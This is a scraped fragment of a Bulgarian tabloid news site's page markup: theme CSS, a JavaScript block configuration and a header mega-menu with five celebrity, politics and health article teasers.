				}.tdi_74_575 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_575 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_575 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_575 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_575 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_575 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_575 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_575 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_575 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_575 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_575 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_575 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_575 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_575 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_575 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_575 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_575 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_575 = new tdBlock();
block_tdi_74_575.id = "tdi_74_575";
block_tdi_74_575.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_575","tdc_css_class_style":"tdi_74_575_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_575"}';
block_tdi_74_575.td_column_number = "3";
block_tdi_74_575.block_type = "tdb_header_mega_menu";
block_tdi_74_575.post_count = "5";
block_tdi_74_575.found_posts = "2248";
block_tdi_74_575.header_color = "";
block_tdi_74_575.ajax_pagination_infinite_stop = "";
block_tdi_74_575.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_575);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_575 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_575" data-td_block_id="tdi_74_575"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_575" data-td_block_id="tdi_74_575"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_978 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_978" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_978{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_978 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_978{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_978 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_978 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_978 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_978 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_978 .tdb-drop-down-search-inner,
                .tdi_77_978 .tdb-search-form,
                .tdi_77_978 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_978 .tdb-head-search-form-input,
                .tdi_77_978 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_978 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_978 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_978 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_978 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_978 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_978 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_978 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_978 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_978 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_978 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_978 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_978 .result-msg,
                .tdi_77_978 .result-msg a{
                    color: #266fef;
                }.tdi_77_978 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_978 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_978 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
